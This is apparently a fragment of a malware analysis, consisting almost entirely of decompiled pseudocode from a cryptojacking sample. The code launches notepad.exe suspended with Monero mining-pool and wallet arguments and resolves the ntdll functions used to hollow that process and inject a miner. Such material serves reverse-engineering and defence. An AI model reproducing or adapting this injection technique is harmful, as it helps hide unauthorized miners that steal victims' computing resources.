 memset(&v9.lpReserved, 0, 0x40u);
qmemcpy(
&v5[1],
L"C:\\Windows\\System32\\notepad.exe -o node.xmr.to:18081 -a cryptonight -o stratum+tcp://xmr-usa.dwarfpool.com:80"
"50 -u 4JUdGzvrMFDWrUUwY3toJATSeNwjn54LkCnKBPRzDuhzi5vSepHfUckJNxRL2gjkNrSqtCoRUrEDAgRwsQvVCjZbS3d2ZdUYfaKLkAbBLe",
0x1BCu);
memset(&v5[112], 0, 0x244u);
CreateProcessW(0, (LPWSTR)&v5[1], 0, 0, 0, 0x8000004u, 0, 0, &v9, &v12);
Wow64RevertWow64FsRedirection(v13); // 恢复32位重定向
sub_4016D0();
qword_4D01E8 = GetModuleHandle64(L"ntdll.dll");
qword_4D01F0 = GetProcAddress64(qword_4D01E8, HIDWORD(qword_4D01E8), "NtUnmapViewOfSection");
qword_4D01F8 = GetProcAddress64(qword_4D01E8, HIDWORD(qword_4D01E8), "NtAllocateVirtualMemory");
qword_4D0200 = GetProcAddress64(qword_4D01E8, HIDWORD(qword_4D01E8), "NtReadVirtualMemory");
qword_4D0208 = GetProcAddress64(qword_4D01E8, HIDWORD(qword_4D01E8), "NtWriteVirtualMemory");
qword_4D0210 = GetProcAddress64(qword_4D01E8, HIDWORD(qword_4D01E8), "NtSetContextThread");
qword_4D0218 = GetProcAddress64(qword_4D01E8, HIDWORD(qword_4D01E8), "NtGetContextThread");
qword_4D0220 = GetProcAddress64(qword_4D01E8, HIDWORD(qword_4D01E8), "NtResumeThread");
v11[2] = off_4CF780;
v18 = (char *)off_4CF780 + *((_DWORD *)off_4CF780 + 15);
v6[12] = 1048607;